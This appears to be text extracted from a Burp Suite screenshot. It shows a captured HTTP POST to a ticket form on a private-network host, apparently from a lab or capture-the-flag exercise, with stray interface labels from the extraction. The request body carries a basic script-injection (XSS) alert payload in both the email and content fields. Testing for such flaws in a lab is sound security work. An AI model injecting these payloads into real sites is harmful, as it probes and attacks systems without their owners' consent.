 Request
Ins
Pretty Raw Hex
\n
Rec
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 97
Rec
9 Origin: http://10.48.184.236
10 Connection: keep-alive
11 Referer: http://10.48.184.236/ticket/
Rec
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
Rec
14
15 email=<script>alert("Succ3ssfulXSS")</script>&content=%3Cscript%3E+alert%28%22Succ3ssful+XSS%22%29%3C%2Fscript%3E
Rec
Search
0 highlights
Event log (7) All issues